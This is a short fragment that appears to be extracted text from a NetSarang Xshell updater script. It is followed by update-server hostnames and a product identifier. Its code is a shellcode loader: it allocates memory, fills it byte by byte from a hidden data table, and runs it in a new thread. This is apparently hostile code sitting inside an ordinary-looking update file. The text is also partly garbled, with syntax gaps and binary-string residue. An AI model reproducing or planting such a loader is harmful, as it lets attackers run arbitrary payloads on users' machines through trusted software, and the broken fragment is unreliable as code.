 dllname = "c:\\windows\\system32\\user32.dll";
kernel32 = "c:\\windows\\system32\\kernel32.dll";
rpcrt4 "c:\\windows\\system32\\rpcrt4.dll";
g_Len = Table.Count(g_table_char);
g_Addr = DLL.CallFunction(kernel32, VirtualAlloc, "0,"..g_Len..",12288,4", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL)
RtlFillMemory = "RtlFillMemory";
g_Sum = g_Len - 1;
co = 0;
for i=0,g_Sum do
        DLL.CallFunction(kernel32, RtlFillMemory, ""..g_Addr+i..",1,"..g_table_char[i+1].."", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL)
        co = co +1;
        if co == 50 then
                co=0;
                Application.Sleep(0);
        end
Application.Sleep(0);
CreateThread = "CreateThread";
DLL.CallFunction(kernel32, CreateThread, "0,0,"..g_Addr..",0,0,0", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL);
Sleep = "Sleep";
DLL.CallFunction(kernel32, Sleep, 4294967295);
CServerFileLocation
"transact.netsarang.com/trueupdate/
username
TrueUpdate Server 4
 update.netsarang.com/trueupdate/
username
TrueUpdate Server 1
%ProductName% Update
)%TempFolder%\%ProductName% Update Log.txt
$8B2F7BAB-A12C-4008-9399-286080135BF7
xshell6Beta